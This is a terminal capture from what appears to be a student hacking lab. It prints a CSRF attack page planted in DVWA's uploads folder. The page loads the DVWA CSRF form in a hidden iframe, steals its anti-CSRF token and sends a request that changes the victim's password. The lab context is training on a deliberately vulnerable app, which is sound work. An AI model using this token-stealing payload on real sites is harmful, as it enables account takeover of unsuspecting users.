 csrf.html dvwa_email.png
student@hacklabvm:/var/www/html/DVWA/hackable/uploads$ cat csrf.html
<html>
 <body>
  <p>TOTALLY LEGITIMATE AND SAFE WEBSITE </p>
  <iframe id="myFrame" src="http://192.168.116.7/DVWA/vulnerabilities/csrf" style="visibility: hidden;" on
load="maliciousPayload()"></iframe>
  <script>
   function maliciousPayload() {
    console.log("start");
    var iframe = document.getElementById("myFrame");
    console.log("iframe is here.")
    var doc = iframe.contentDocument  || iframe.contentWindow.document;
    console.log("doc is here")
    var token = doc.getElementsByName("user_token")[0].value;
    const http = new XMLHttpRequest();
    const url = "http://192.168.116.7/DVWA/vulnerabilities/csrf/?password_new=csf2024s1&password_conf=csf2
024s1&Change=Change&user_token="+token+"#";
    http.open("GET", url);
    http.send();
    console.log("password changed");
   }
  </script>
 </body>
</html>
student@hacklabvm:/var/www/html/DVWA/hackable/uploads$